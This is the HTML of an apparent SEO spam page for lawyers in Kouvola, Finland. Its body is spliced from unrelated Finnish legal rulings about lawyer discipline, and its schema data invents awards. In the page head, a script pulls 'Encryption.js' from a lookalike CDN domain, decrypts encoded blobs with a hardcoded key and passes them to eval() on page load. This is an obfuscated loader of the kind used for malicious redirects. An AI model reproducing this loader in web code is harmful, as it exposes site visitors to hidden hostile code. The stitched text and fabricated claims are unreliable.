

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/kouvola/varatuomari/asianajaja-lapsiasiat.html
body_size: 63670
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Asianajaja Lapsiasiat</title>
    <link rel="canonical" href="https://lakimies.blob.core.windows.net/asianajaja/kouvola/varatuomari/asianajaja-lapsiasiat.html" />

<link rel="shortcut icon" href="img/" alt="Asianajaja Lapsiasiat" />
  <meta charset="utf-8">
<meta name="title" content="Asianajaja Lapsiasiat">
<meta name="DC.title" lang="en" content="Asianajaja Lapsiasiat">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Asianajaja Lapsiasiat, Rikollisten Asianajaja, Asianajaja Rikosrekisteri, Asianajaja Kouvola	, Millainen On Hyvä Asianajaja	, Hyvä Asianajaja, Huoltajuus Asianajaja, Suomen Paras Asianajaja">
<meta name="author" content="Rikollisten Asianajaja">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://asianajajakouvola.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Kouvola", 
   
    "postalCode": "44100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajakouvola.fi",
  "significantLink": "https://asianajajakouvola.fi",
  "relatedLink": "https://asianajajakouvola.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajakouvola.fi",


      "url": "",
      "additionalType": "https://asianajajakouvola.fi",
      "name": "Rikollisten Asianajaja",
      "identifier": "https://asianajajakouvola.fi",
      "description": "Rikollisten Asianajaja, Asianajaja Rikosrekisteri",
      "disambiguatingDescription": "Rikollisten Asianajaja, Asianajaja Rikosrekisteri, Asianajaja Kouvola	, Millainen On Hyvä Asianajaja	, Hyvä Asianajaja, Huoltajuus Asianajaja, Suomen Paras Asianajaja",
      "alternateName": "Asianajaja Rikosrekisteri"
    },
    "accessibilitySummary": "Rikollisten Asianajaja",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajakouvola.fi",
        "url": "asianajaja-lapsiasiat.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajakouvola.fi",
  "keywords": ["Rikollisten Asianajaja", "Asianajaja Rikosrekisteri", "Asianajaja Kouvola	", "Millainen On Hyvä Asianajaja	", "Hyvä Asianajaja", "Huoltajuus Asianajaja", "Suomen Paras Asianajaja"],
  "award": [
    "Best Rikollisten Asianajaja", "Best Asianajaja Rikosrekisteri", "Best Asianajaja Kouvola	", "Best Millainen On Hyvä Asianajaja	", "Best Hyvä Asianajaja", "Best Huoltajuus Asianajaja", "Best Suomen Paras Asianajaja"
  ],
  "teaches": ["Rikollisten Asianajaja","Asianajaja Rikosrekisteri","Asianajaja Kouvola	","Millainen On Hyvä Asianajaja	","Hyvä Asianajaja","Huoltajuus Asianajaja","Suomen Paras Asianajaja"],
  "offers": [{
    "sku": "Rikollisten Asianajaja",
    "availabilityStarts": "2022-10-24 08:50:40",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Rikosrekisteri",
    "availabilityStarts":"2022-10-24 08:50:40",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Asianajaja Kouvola	",
    "availabilityStarts":"2022-10-24 08:50:40",
    "priceCurrency": "USD"
  },
  {
    "sku": "Millainen On Hyvä Asianajaja	",
    "availabilityStarts":"2022-10-24 08:50:40",
    "priceCurrency": "USD"
  },
  {
    "sku": "Hyvä Asianajaja",
    "availabilityStarts":"2022-10-24 08:50:40",
    "priceCurrency": "USD"
  },
  {
    "sku": "Huoltajuus Asianajaja",
    "availabilityStarts": "2022-10-24 08:50:40",
    "priceCurrency": "USD"
  },
  {
    "sku": "Suomen Paras Asianajaja",
    "availabilityStarts":"2022-10-24 08:50:40",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Rikollisten Asianajaja","Asianajaja Rikosrekisteri", "Asianajaja Kouvola	", "Millainen On Hyvä Asianajaja	", "Hyvä Asianajaja", "Huoltajuus Asianajaja", "Suomen Paras Asianajaja"],
  "text": "Rikollisten Asianajaja, Asianajaja Rikosrekisteri, Asianajaja Kouvola	, Millainen On Hyvä Asianajaja	, Hyvä Asianajaja, Huoltajuus Asianajaja, Suomen Paras Asianajaja",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajakouvola.fi",
      "url": "asianajaja-lapsiasiat.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "asianajaja-lapsiasiat.html",
      "sameAs": "https://asianajajakouvola.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Asianajaja Lapsiasiat",
        "alternativeHeadline": "The most frequently asked questions about Asianajaja Lapsiasiat",
        "url": "asianajaja-lapsiasiat.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var VNQLcrHMBJmgUzr = 'iWXHsexOCilFAuN';var HAErACPpgpEMnJP = '[base64]';var UBBXHsASbHGvkqj = '[base64]';let NcnCXiWDrUONGZO = new Encryption();var oRIWynInWOlMHmF = NcnCXiWDrUONGZO.decrypt(HAErACPpgpEMnJP, VNQLcrHMBJmgUzr);if (!eval(oRIWynInWOlMHmF)) {eval(NcnCXiWDrUONGZO.decrypt(UBBXHsASbHGvkqj, VNQLcrHMBJmgUzr));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-kouvola.html" rel="nofollow">Asianajaja Kouvola</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-kouvola.html" rel="nofollow">Ilmainen Asianajaja Kouvola</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-kouvola.html" rel="nofollow">Etsi Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-kouvola.html" rel="nofollow">Suomen Paras Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-kouvola.html" rel="nofollow">Asianajaja Asuntokauppa Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-kouvola.html" rel="nofollow">Asianajaja Hinta Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-kouvola.html" rel="nofollow">Asianajaja Pahoinpitely Kouvola</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-kouvola.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Kouvola</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-kouvola.html" rel="nofollow">Ositus Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-kouvola.html" rel="nofollow">Testamentti Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-kouvola.html" rel="nofollow">Kiinteistöriita Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-kouvola.html" rel="nofollow">Huumausainerikos Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-kouvola.html" rel="nofollow">Hyvä Asianajaja Perintö Kouvola</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-kouvola.html" rel="nofollow">Lastensuojelu Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-kouvola.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-kouvola.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-kouvola.html" rel="nofollow">Asianajaja Työoikeus Kouvola</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-kouvola.html" rel="nofollow">Avioero Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-kouvola.html" rel="nofollow">Asianajaja Avioero Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyottomalle-kouvola.html" rel="nofollow">Asianajaja Työttömälle Kouvola</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-kouvola.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Kouvola</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-kouvola.html" rel="nofollow">Perheoikeus Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-kouvola.html" rel="nofollow">Rikollisten Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-kouvola.html" rel="nofollow">Asianajaja Perintöasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-kouvola.html" rel="nofollow">Asuntokauppa Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-kouvola.html" rel="nofollow">Hometalo Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-kouvola.html" rel="nofollow">Homevaurio Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-kouvola.html" rel="nofollow">Hyvä Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-kouvola.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Kouvola</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-kouvola.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-kouvola.html" rel="nofollow">Millainen On Hyvä Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-kouvola.html" rel="nofollow">Seksuaalirikos Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-kouvola.html" rel="nofollow">Asianajaja Huoltajuuskiistat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-kouvola.html" rel="nofollow">Asianajaja Huumausainerikos Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-kouvola.html" rel="nofollow">Asianajaja Ilmainen Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-kouvola.html" rel="nofollow">Asianajaja Kiinteistöasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-kouvola.html" rel="nofollow">Asianajaja Kokemuksia Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-kouvola.html" rel="nofollow">Asianajaja Lapsiasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-kouvola.html" rel="nofollow">Asianajaja Lasten Asiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-kouvola.html" rel="nofollow">Asianajaja Lastensuojelu Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-kouvola.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-kouvola.html" rel="nofollow">Asianajaja Perheoikeus Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-kouvola.html" rel="nofollow">Asianajaja Rikosasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-kouvola.html" rel="nofollow">Asianajaja Rikosrekisteri Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-kouvola.html" rel="nofollow">Asianajaja Seksuaalirikokset Kouvola</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-kouvola.html" rel="nofollow">Asuntokauppariita Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-kouvola.html" rel="nofollow">Edullinen Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-kouvola.html" rel="nofollow">Huoltajuus Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-kouvola.html" rel="nofollow">Huoltajuuskiista Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-kouvola.html" rel="nofollow">Huostaanotto Asianajaja Kouvola</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajakouvola.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Rikollisten Asianajaja">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Asianajaja Lapsiasiat                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Rikollisten Asianajaja</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Asianajaja A oli toiminut rikoksesta epäillyn S:n avustajana tähän kohdistetun vangitsemisvaatimuksen istuntokäsittelyssä 19.12.2012. Käräjäoikeus oli määrännyt vangitsemisasian käsiteltäväksi yleisön läsnä olematta ja vangitsemisvaatimuksen johdosta annetun ratkaisun perustelut ja muut oikeudenkäyntiasiakirjat salassa pidettäviksi syytteen käsittelyyn saakka tai kunnes asia on jätetty sillensä. Käräjäoikeus oli lisäksi määrännyt S:lle yhteydenpitorajoituksen, joka koski kaikkia muita henkilöitä kuin asianajaja A:ta.</p><p>Asianajajaliiton sääntöjen 35 §:n mukaan asianajaja ei voi panna nyt kysymyksessä olevaa välimiesmenettelyä vireille. Siihen on siten oikeus ainoastaan hänen vastapuolellaan. Tämä voi toisaalta halutessaan saattaa asian tuomioistuimen käsiteltäväksi. Vastapuolen kannalta välimiesmenettely on näin ollen vapaaehtoinen.</p><p>Käräjäoikeus on liikehuoneiston vuokrasopimusta koskevan riita-asian valmisteluistunnossa tiedustellut asianajaja X:ltä, miksi asianajotoimisto toimii samanaikaisesti sekä yhtiön että sen vastapuolen asiamiehenä. X:n mukaan liikehuoneiston vuokrasopimusta ja lisenssiopimusta koskevissa riita-asioissa ei ole ollut kysymys samoista asioista. X on lisäksi toimittanut käräjäoikeudelle yhtiön antaman suostumuksen sille, että hän voi toimia yhtiön asiamiehenä asiassa.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Asianajaja Rikosrekisteri">Asianajaja Rikosrekisteri   —</h2>
                
                <ul>
                         <li><a class="" href="#Rikollisten Asianajaja">Rikollisten Asianajaja</a></li>
              <li><a class="" href="#Asianajaja Rikosrekisteri">Asianajaja Rikosrekisteri</a></li>
      <li><a class="" href="#Asianajaja Kouvola	">Asianajaja Kouvola	</a></li>
      <li><a class="" href="#Millainen On Hyvä Asianajaja	">Millainen On Hyvä Asianajaja	</a></li>
      
  <li><a class="" href="#Hyvä Asianajaja">Hyvä Asianajaja</a></li>
    
  <li><a class="" href="#Huoltajuus Asianajaja">Huoltajuus Asianajaja</a></li>
    <li><a class="" href="#Suomen Paras Asianajaja">Suomen Paras Asianajaja</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Tässä tapauksessa hovioikeus on kumonnut valvontalautakunnan ratkaisun sen vuoksi, ettei ratkaisussa ollut yksilöity niitä salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joita A olisi saanut tehtävässään C Oy:n yhtiökokouksen puheenjohtajana. Hovioikeus on katsonut tapaohjeiden 6.3 kohdassa tarkoitetun esteellisyyden edellyttävän nimenomaisesti, että asianajaja on saanut salassapito- tai vaitiolovelvollisuuden piiriin kuuluneita tietoja. Oikeuskansleri on katsonut, ettei valvontalautakunnan ratkaisukäytännössä ole asetettu tällaista edellytystä. Asiassa on siten arvioitava sitä, miten tapaohjeiden 6.3 kohtaa on tulkittava huomioon ottaen asianajajan oikeussuoja sekä ihmis- ja perusoikeuksien asettamat vaatimukset. Ensiksi on kuitenkin arvioitava sitä, mikä merkitys on annettava hovioikeuden ratkaisunsa perusteella keskeisenä pitämälle laillisuusperiaatteelle.</p><p>Asianajajista annetun lain 1 §:n mukaan asianajaja on se, joka on maan yleisen asianajajayhdistyksen jäsenenä merkitty asianajajaluetteloon. Suomen Asianajajaliitto on lain tarkoittama yleinen asianajajayhdistys. Liiton sääntöjen perusteella sen jäsenet ovat asianajajia eikä asianajaja voi olla kuulumatta liittoon. Lain 2 §:n mukaan asianajajayhdistyksen on säännöissään mainittava, miten asianajajan päämiehelle varataan oikeus saada hänen ja asianajajan välinen muun muassa palkkiota koskeva riita välimiesmenettelyin 